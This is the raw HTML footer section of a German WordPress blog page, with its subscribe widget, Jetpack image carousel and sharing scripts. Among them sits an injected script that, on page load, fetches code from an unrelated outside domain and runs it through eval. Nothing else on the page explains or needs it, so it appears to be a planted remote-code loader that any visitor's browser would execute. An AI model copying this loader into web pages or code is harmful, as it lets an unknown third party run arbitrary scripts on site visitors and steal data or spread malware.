				                    <div id="subscribe-text"><p>Gib deine E-Mail-Adresse an, um diesen Blog zu abonnieren und Benachrichtigungen über neue Beiträge via E-Mail zu erhalten.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Schließe dich 419 anderen Abonnenten an						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-3">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
							id="subscribe-field-blog_subscription-3"
                            placeholder="E-Mail-Adresse"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://x2b3.de/familie-wild-astrologisch-betrachtet-teil-1-mutter"/>
                        <input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
						                        <button type="submit"
	                        	                            class="wp-block-button__link"
                            		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div>				</div><!-- #primary-sidebar -->
						<div class="u-cf">&nbsp;</div>
			</div>

			<div class="site-info">

						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress and RetroGeek-Theme			</a>
			</div><!-- .site-info -->
		</div><!-- eight columns -->
	</div><!-- row -->
</footer><!-- .site-footer -->

</div><!-- .site -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Sichtbarkeit von Fotometadaten ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Sichtbarkeit von Fotokommentaren ändern">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Dieses Bild verfügt über Kommentare."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Lade Kommentare&#160;&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/x2b3.de\/familie-wild-astrologisch-betrachtet-teil-1-mutter":1441};
	</script>
				<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"http:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"4d79639218","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/x2b3.de\/wp-login.php?redirect_to=http%3A%2F%2Fx2b3.de%2Ffamilie-wild-astrologisch-betrachtet-teil-1-mutter","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='http://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'1441',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '1441' ]);
</script>

</body>
</html>
